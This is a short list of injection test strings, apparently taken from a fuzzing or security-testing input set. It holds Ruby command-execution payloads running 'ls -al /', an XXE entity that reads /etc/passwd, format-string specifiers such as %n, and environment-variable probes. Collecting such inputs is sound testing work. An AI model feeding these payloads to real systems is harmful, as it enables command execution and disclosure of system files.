 • eval("puts ‘hello world’")
• System("ls -al /")
• `ls -al /`
• Kernel.exec("ls -al /")
• Kernel.exit(1)
• %x('ls -al /')
• <?xml version=“1.0” encoding=“ISO-8859-
1”?><!DOCTYPE foo [ <!ELEMENT foo ANY
><!ENTITY xxe SYSTEM “file:///etc/passwd”
>]><foo>&xxe;</foo>
• $HOME
• $ENV{‘HOME’}
• %d
• %s%s%s%s%s
• {0}
• %*.*s
• %@
• %n
• File:///